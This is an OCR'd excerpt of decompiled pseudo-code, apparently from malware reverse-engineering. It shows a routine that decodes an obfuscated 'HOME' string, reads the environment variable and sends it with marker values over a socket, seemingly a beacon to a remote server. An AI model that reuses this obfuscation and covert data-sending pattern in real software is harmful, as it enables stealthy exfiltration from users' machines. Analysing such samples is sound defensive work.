 28 else {
29 local_468 = 1;
30 _setsockopt(iVar1,6,1,&local_468,4);
31 /* decodes tO HOME */
32 builtin_strncpy(local_470,"\x1fx\x02/",5);
33 FUN_100018e43(local_470,5);
34 pcVar3 = _getenv(local_470);
35 builtin_strncpy(local_458,"AAAAAAAAAAAAAAAA",0x10);
36 local_464[0] = _snprintf(local_458 + 0x10,0x400,"%d|%s",1,pcVar3);
37 local_464[1] = 0x4176da5d;
38 sVar4 = _strlen(&DAT_1000249d0);
39 local_464[2] = (uint)sVar4;
40 _send(iVar1,local_464 + 1,4,0);
41 _send(iVar1,local_464 + 2,4,0);
42 _send(iVar1,&DAT_1000249d0,(ulong)local_464[2],0);
43 _send(iVar1,local_464,4,0);
44 _send(iVar1,local_458,0x10,0);
45 _send(iVar1,local_458 + 0x10,(ulong)local_464[0],0);
46 }
47 }